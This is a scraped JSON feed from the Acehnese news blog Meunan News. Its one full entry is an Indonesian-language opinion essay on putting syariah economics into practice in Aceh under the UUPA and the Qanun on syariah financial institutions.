Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Ekonomi?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Ekonomi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8225419697376343208"},"published":{"$t":"2021-03-13T00:07:00.001-08:00"},"updated":{"$t":"2021-03-13T00:07:42.193-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"syariah di Aceh"}],"title":{"type":"text","$t":"Mengejawantahkan Spirit Ekonomi Syariah di Aceh"},"content":{"type":"html","$t":"\u003Carticle class=\"small single\"\u003E\u003Cp dir=\"ltr\"\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpO7Cm0tDFAGT5pnFkEUbuMXSDPlr7-_rSMlelKkk4ij-AQvctyLz_mW93WZ-Hxn81aY9aF4A53qFIum39F3K6Y0arqBeWIvE8WTBuOr1OjAFcNs_4DgMthPp0PS6Q2BppEBsu2NorfzmJ\/s1600\/1615622855507934-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpO7Cm0tDFAGT5pnFkEUbuMXSDPlr7-_rSMlelKkk4ij-AQvctyLz_mW93WZ-Hxn81aY9aF4A53qFIum39F3K6Y0arqBeWIvE8WTBuOr1OjAFcNs_4DgMthPp0PS6Q2BppEBsu2NorfzmJ\/s1600\/1615622855507934-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EOleh: Dr. Munawar A. Djalil, MA\u003C\/strong\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EMeunan news id.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;Fenomena sosial kultur yang mengemuka sepanjang lebih tiga dekade, kemudian mendapat penguatan baru dimana telah terbuka lebih luas pintu masuk bagi umat Islam untuk mengejawantahkan diri kembali lewat perjuangan politik, betapa prinsip-prinsip demokrasi telah memberi jalan bagi tuntutan pelaksanaan Syariat Islam di Aceh.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAdalah Undang-undang No 11 Tahun 2006 tentang Pemerintahan Aceh (UUPA) terlahir dari perjuangan politik tersebut telah mengamanahkan pelaksanaan Syariat Islam Kaffah di Aceh. Dalam konteks penerapan Syariat Islam Aceh kaffah, Salah satu aspek terpenting yang di atur dalam UUPA adalah berhubungan dengan ekonomi. Tidak kurang dari 19 pasal dalam UUPA (pasal\u0026nbsp;\u003Ca href=\"tel:154173\"\u003E154-173\u003C\/a\u003E) mengatur tentang perekonomian.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerdasarkan UUPA bahwa perekonomian di Aceh diarahkan untuk meningkatkan produktifitas dan daya saing demi terwujudnya kemakmuran dan kesejahteraan rakyat dengan menjunjung tinggi nilai-nilai Islam, keadilan, pemerataan, partisipasi rakyat dan efisiensi dalam pola pembangunan berkelanjutan. Secara tersirat dan tersurat amanah UUPA ini seakan memberikan petunjuk bahwa untuk mewujudkan kesejahteraan rakyat Aceh mesti berdasarkan nilai-nilai Islam.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESpirit UUPA ini kemudian secara teknis Pemerintah Aceh menetapkan beberapa Qanun, antaranya; Qanun Aceh nomor 8 tahun 2014 tentang Pokok-pokok Syariat Islam. Dalam pasal 21 Qanun tersebut menyebutkan bahwa: lembaga keuangan yang akan beroperasi di Aceh harus berdasarkan prinsip Syariah; lembaga keuangan konvensional yang sudah beroperasi di Aceh harus membuka Unit Usaha Syariah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelanjutnya Qanun Aceh Nomor 9 Tahun 2014 tentang Pembentukan Bank Aceh Syariah dan Qanun Aceh Nomor 11 Tahun 2018 tentang Lembaga Keuangan Syariah (LKS) yang telah diundangkan pada 1 Januari 2019. Qanun terakhir ini mulai berlaku paling lama 3 tahun sejak Qanun ini diundangkan”. Artinya selambat-lambatnya Januari 2022 seluruh Lembaga Keuangan di Aceh harus berprinsip Syariah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EHakikatnya, penetapan Qanun-qanun dimaksud dalam rangka mewujudkan ekonomi Aceh bersyariah sebagaimana tertuang dalam UUPA, sehingga Aceh dalam derap pembangunannya harus dapat membangkitkan aktifitas ekonomi masyarakat yang sesuai dengan prinsip Islam. Karena sebagaimana diketahui bahwa pelaksanaan Syariat Islam secara kaffah harus di maknai dengan implementasi ajaran Islam dalam semua dimensi aktifitas masyarakat termasuk dalam praktek ekonomi dan bisnis.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESpirit inilah yang harus terus ditanamkan dalam jiwa masyarakat Aceh, agar masyarakat Aceh mendapatkan keberkahan hidup. Dalam Islam salah satu indikator kebahagiaan bukan dilihat dari sisi banyak harta atau penghasilan melainkan dari keberkahan harta atau penghasilan itu. Wujud dari keberkahan itu meskipun jumlahnya relatif sedikit namum harta atau penghasilan itu didapati dari sumber dan jalan serta proses yang halal, artinya harta atau penghasilan yang diperoleh tidak melalui cara-cara yang zhalim termasuk dengan cara memakan riba.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESepintas penulis melihat spirit ini terus menggelinding seiring semakin banyak masyarakat Aceh meminta kepada Pemerintah agar Syariat Islam di laksanakan secara kaffah termasuk penguatan terhadap implementasi Qanun LKS. Spirit implementasi Syariat nampak juga semakin kuat dimana Lembaga-lembaga Keuangan di Aceh telah bersiap untuk penerapan Qanun LKS yaitu melakukan konversi dari konvensional menjadi syariah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurut catatan tim evaluasi Pemerintah Aceh, jumlah Lembaga Keuangan yang belum memproses usulan konversi lembaganya ke sistem Syariah; 4 Bank Umum, 4 BPR, 25 Asuransi, 18 Perusahaan Pembiayaan dan 3.382 Koperasi simpan pinjam di seluruh Aceh Tercatat pula Lembaga Keuangan yang sudah melakukan konversi, untuk Koperasi 155 unit, Asuransi 3 unit, Bank Umum 2 unit, Perusahaan Pembiayaan 2 unit. Sementara yang sedang berproses, Bank Umum 7 unit, BPR 1 unit, Asuransi 4 unit, Perusahaan Pembiayaan 6 unit, Perusahaan Penjaminan 1 unit, BPJS 2 unit, Dana Pensiun 1 unit dan Ventura 1 unit.Tim Pemerintah Aceh akan terus melakukan koordinasi dan evaluasi agar Lembaga Keuangan di Aceh dapat segera menyesuaikan sistemnya berdasarkan Qanun LKS (Serambi Indonesia, 7 Januari 2021).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESpirit ini harus terus didorong agar pembangunan ekonomi Aceh benar-benar jelas arah dan tujuannya. Meskipun terkadang semangat itu sedikit mengendur lantaran perbedaan pemikiran dikalangan umat Islam Aceh sendiri. Hakikatnya dari awal pemberlakuan Syariat Islam di Aceh berlaku memang tidak pernah sepi dari perbedaan pemikiran. Dalam menyikapi perbedaan ini diperlukan banyak usaha untuk memberikan pemahaman menyeluruh terkait Syariat Islam.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESalah satu sisi yang menariknya adalah bahwa perbedaan itu lebih banyak terjadi di kalangan umat Islam sendiri, walaupun beberapa aspek penerapan Syariat Islam juga menjadi sorotan pihak-pihak lain di luar Islam. Perbedaan semacam itu, tentulah harus disikapi dengan arif dan bijaksana, objektif dan proporsional, dengan berbasis pada etika ilmiah dan politik yang kuat. Kontroversi semacam itu haruslah dipandang sebagai sebuah kewajaran, dan kewajaran semacam ini harus dipertahankan dengan semangat keterbukaan dan rasionalitas yang tinggi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebut saja misalnya perbedaan terkait pelaksanaan Qanun LKS. Perbedaan ini sempat menguras energy pemikiran para pakar ekonomi. Namun terlepas dari semua itu yang terpenting saat ini adalah Pemerintah Aceh bersama mitra-mitra yang ada harus berupaya mencari mekanisme terkait implementasi Qanun LKS di Aceh disamping harus lebih proaktif membantu Bank Syariah di Aceh untuk melakukan berbagai pendekatan baik politik maupun persuasif dengan Lembaga-lembaga Negara, Kementerian BUMN dan perusahaan-perusahaan besar di tingkat Pusat. Pendekatan ini memungkinkan lembaga-lembaga tersebut dapat membuka diri termasuk ruang kerja sama sehingga kemudian seluruh transaksi mereka di Aceh tetap berjalan dengan baik dengan sistem Syariah. Apalagi secara nasional pada 1 Februari 2021 PT Bank Syariah Indonesia (BSI) telah diresmikan oleh Presiden Joko Widodo artinya semua pihak mesti berkontribusi dalam pengembangan ekonomi Syariah yang dapat mensejahterakan rakyat\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKarenanya mengejawantahkan spirit Syariat di Aceh mesti diwujudkan dalam bentuk political will Pemerintah secara jujur dan kuat, selain pada usaha-usaha yang sistematis dan berkesinambungan untuk merealisasikan tuntutan rakyat Aceh melalui berbagai proses sosial politik yang ada. Malah penulis yakin saat ini Pemerintah Aceh memiliki siprit dan semangat kuat untuk mensuskeskan program ekonomi Syariah, hal ini terlihat di baliho Pemerintah Aceh yang tersebar di ruas jalan terutama di sekitar Banda Aceh dan Aceh besar yaitu ajakan Gubernur Aceh untuk mengkonversikan lembaga keuangan ke sistem syariah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDisamping itu, spirit Syariat harus dibangun dengan memenangkan wacana publik yaitu mengkomunikasikan Islam kepada masyarakat secara lebih baik melalui tarbiyah (pendidikan), menjelaskan Islam apa adanya sebagaimana yang diturunkan Allah SWT bahwa Islam adalah sebuah agama dengan kerangka sistemnya yang lengkap, komprehensif, moderat, penuh keseimbangan dan rahmat bagi sekalian alam. Allahu Alam\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cstrong\u003EPenulis : Dr. Munawar A. Djalil, MA Pegiat\u003C\/strong\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDakwah dan PNS Pemerintah Aceh, Tinggal di Jalan Turi Utama Blang Beringin, Cot Masjid, Banda Aceh\u003C\/p\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8225419697376343208\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/mengejawantahkan-spirit-ekonomi-syariah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8225419697376343208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8225419697376343208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/mengejawantahkan-spirit-ekonomi-syariah.html","title":"Mengejawantahkan Spirit Ekonomi Syariah di Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpO7Cm0tDFAGT5pnFkEUbuMXSDPlr7-_rSMlelKkk4ij-AQvctyLz_mW93WZ-Hxn81aY9aF4A53qFIum39F3K6Y0arqBeWIvE8WTBuOr1OjAFcNs_4DgMthPp0PS6Q2BppEBsu2NorfzmJ\/s72-c\/1615622855507934-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default?alt=json-in-script&callback=jQuery1124036274474490938213_1769238883265&_=1769238883266
body_size: 36115
content:
// API callback
jQuery1124036274474490938213_1769238883265({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-23T15:06:15.615-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG 